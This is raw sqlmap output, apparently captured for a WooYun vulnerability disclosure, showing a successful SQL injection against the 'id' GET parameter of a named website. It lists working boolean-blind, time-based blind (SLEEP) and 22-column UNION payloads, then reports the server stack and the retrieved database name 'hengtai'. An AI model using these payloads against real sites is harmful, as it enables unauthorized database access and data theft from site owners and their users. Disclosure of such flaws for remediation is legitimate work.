 sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45' AND 1761=1761 AND 'NTez'='NTez
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=45' AND (SELECT * FROM (SELECT(SLEEP(5)))EVwd) AND 'xAXr'='xAXr
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=-1354' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176787071,0x717
04b744674674b6a70617270574e7a536b4c674c454d6c454361746753765867616c4e66535741,0x
716b6b6b71),NULL,NULL-- -
---
[22:52:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:52:26] [INFO] fetching current database
current database:    'hengtai'
[22:52:26] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhhtestate.com'
D:\Python2.7\sqlmap>
www.wooyun.org